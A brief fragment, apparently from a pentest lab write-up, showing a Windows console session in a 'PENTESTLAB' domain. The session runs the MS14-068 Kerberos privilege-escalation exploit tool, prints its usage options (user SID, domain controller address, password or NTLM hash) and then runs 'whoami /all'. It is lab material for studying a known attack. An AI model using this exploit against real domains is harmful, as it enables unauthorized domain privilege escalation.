 C:\Users\wing.PENTESTLAB\Desktop\Wing>MS14-068.exe
USAGE:
MS14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
-p <clearPassword>
--rc4 <ntlmHash>
C:\Users\wing.PENTESTLAB\Desktop\Wing>whoami /all
用户信息
----------------
用户名 SID
=============== ==============================================
pentestlab\wing S-1-5-21-1278613839-2957229525-4236644217-1001
微信号: ATTCKWING
组信息